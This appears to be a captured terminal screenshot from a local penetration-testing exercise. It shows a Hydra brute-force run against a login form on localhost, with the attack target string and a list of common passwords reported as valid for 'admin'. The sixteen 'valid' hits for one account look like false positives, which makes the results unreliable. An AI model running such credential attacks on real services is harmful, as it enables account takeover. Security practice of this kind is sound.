 -bash
⌥⌘1
ilitary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-25 17:18:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7
 tries per task
[DATA] attacking http-post-form://127.0.0.1:8081/v1/login/:emailId=^USER^@readbytes
.com&password=^PASS^:F=Invalid
[8081][http-post-form] host: 127.0.0.1   login: admin   password: baseball
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345678
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 1234567
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456789
[8081][http-post-form] host: 127.0.0.1   login: admin   password: dragon
[8081][http-post-form] host: 127.0.0.1   login: admin   password: monkey
[8081][http-post-form] host: 127.0.0.1   login: admin   password: qwerty
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123123
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 1234
[8081][http-post-form] host: 127.0.0.1   login: admin   password: football
[8081][http-post-form] host: 127.0.0.1   login: admin   password: letmein
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 111111
[8081][http-post-form] host: 127.0.0.1   login: admin   password: abc123
[8081][http-post-form] host: 127.0.0.1   login: admin   password: password
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-25 17:18:58
pentest:>>